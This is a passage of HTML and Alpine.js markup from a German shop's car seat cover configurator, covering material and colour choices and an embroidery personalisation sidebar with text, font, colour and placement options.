                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-6.jpg')" alt="Polyestergewebe">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polyestergewebe<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                        
                                                                    ★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '5',
                                                            'border-neutral-400': material != '5'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '5';
                                                            resetColor();
                                                            currentMaterial = 'Steppunggewebe';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/5.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '5'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '5'"></div>
                                                        <img x-show="material == '5'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-5.jpg')" alt="Steppunggewebe">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Steppunggewebe<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                    ★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '7',
                                                            'border-neutral-400': material != '7'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '7';
                                                            resetColor();
                                                            currentMaterial = 'kunstledergewebe';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/7.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '7'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '7'"></div>
                                                        <img x-show="material == '7'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-7.jpg')" alt="kunstledergewebe">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">kunstledergewebe<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                    
                                                                    ★★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Ausgewählt:</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     4. Farbe
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >
                                                                                             Wählen Sie die Farbe Ihrer Sitzbezüge.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !attributes[9] || !material
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Damier schwarz';
                                                                    checkAttribute('6', '56');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-56.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 56 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-56.jpg" alt="Damier schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '56')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Damier grau';
                                                                    checkAttribute('6', '57');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-57.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 57 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-57.jpg" alt="Damier grau" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '57')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Mesh elektrisch blau / schwarz';
                                                                    checkAttribute('6', '59');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-59.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 59 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-59.jpg" alt="Mesh elektrisch blau / schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '59')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Mesh blau / schwarz';
                                                                    checkAttribute('6', '58');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-58.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 58 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-58.jpg" alt="Mesh blau / schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '58')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Jacquard schwarz-weißer';
                                                                    checkAttribute('6', '60');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-60.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 60 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-60.jpg" alt="Jacquard schwarz-weißer" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '60')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit weiße Ziernaht ';
                                                                    checkAttribute('5', '51');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-51.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 51 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-51.jpg" alt="Schwarz mit weiße Ziernaht " />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '51')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit roter Ziernaht';
                                                                    checkAttribute('5', '52');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-52.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 52 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-52.jpg" alt="Schwarz mit roter Ziernaht" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '52')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit orange Ziernaht';
                                                                    checkAttribute('5', '55');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-55.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 55 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-55.jpg" alt="Schwarz mit orange Ziernaht" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '55')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit blauer Ziernaht';
                                                                    checkAttribute('5', '54');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-54.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 54 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-54.jpg" alt="Schwarz mit blauer Ziernaht" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '54')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder Schwarz / Mesh schwarz';
                                                                    checkAttribute('7', '62');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-62.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 62 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-62.jpg" alt="Kunstleder Schwarz / Mesh schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '62')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder schwarz Ziernaht rot';
                                                                    checkAttribute('7', '68');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-68.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 68 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-68.jpg" alt="Kunstleder schwarz Ziernaht rot" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '68')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder schwarz Ziernaht weiß';
                                                                    checkAttribute('7', '67');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-67.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 67 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-67.jpg" alt="Kunstleder schwarz Ziernaht weiß" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '67')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder Grau/Jacquard grau';
                                                                    checkAttribute('7', '63');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-63.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 63 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-63.jpg" alt="Kunstleder Grau/Jacquard grau" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '63')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder Grau';
                                                                    checkAttribute('7', '64');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-64.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 64 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-64.jpg" alt="Kunstleder Grau" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '64')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     5. Stickerei
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                        >Fügen Sie Ihre persönliche Note mit einem Text und/oder einem Symbol hinzu
</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[9] || !material || (!attributes[5] && !attributes[6] && !attributes[7])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Text und Logo hinzufügen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            12,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Text : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farbe : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ändern
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Personalisierung der Stickerei</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                        top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 -ml-1                                                                                                                                                                                                        ">
                                                                    <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Text (12 maximale Zeichen)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="12" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Verwendung von Marken geschützten Namen und Logos ist nicht gestattet
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Schrift</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farbe
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Wählen Sie</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Platzierung
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Fahrerbezüge (12,00€
                                                                        ) - 1 Stickereien
                                                                    </option>
                                                                                                                                            <option value="AV">
                                                                            Vorderer Satz (20,00€) -
                                                                            2 Stickereien
                                                                        </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/exemple-housse.jpg" alt="Beispiel Stickereien" width="230">
                                                        
                                                            Siehe Beispiel

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Abbrechen
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Meine Stickerei freigeben
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Fügen Sie einen universellen Einheitssitzbezug hinzu
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Einheitlich">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
